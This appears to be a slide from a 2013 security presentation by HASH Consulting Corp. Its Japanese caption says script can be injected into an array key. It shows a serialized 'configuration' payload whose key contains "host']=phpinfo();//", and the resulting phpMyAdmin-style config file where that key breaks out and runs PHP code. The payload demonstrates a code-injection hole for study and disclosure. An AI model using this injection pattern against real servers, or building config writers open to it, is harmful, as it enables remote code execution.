 キーにスクリプトを注入可能
Copyright © 2013 HASH Consulting Corp.
12
Array (
[Servers] => Array (
[0] => Array (
[host'']=phpinfo();//] => localhost
[extension] => mysql
[connect_type] => tcp
[compress] =>
[auth_type] => config
[user] => root
)
)
)
configuration=a:1:{s:7:"Servers";a:1:{i:0;a:6:{s:19:"host']=phpinfo();//";s:9:
"localhost";s:9:"extension";s:5:"mysql";s:12:"connect_type";s:3:"tcp";s:8:"
compress";b:0;s:9:"auth_type";s:6:"config";s:4:"user";s:4:"root";}}}
$i++;
$cfg['Servers'][$i]['host’]=phpinfo();//'] = 'localhost';
$cfg['Servers'][$i]['extension'] = 'mysql';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['compress'] = false;
$cfg['Servers'][$i]['auth_type'] = 'config';
$cfg['Servers'][$i]['user'] = 'root';
 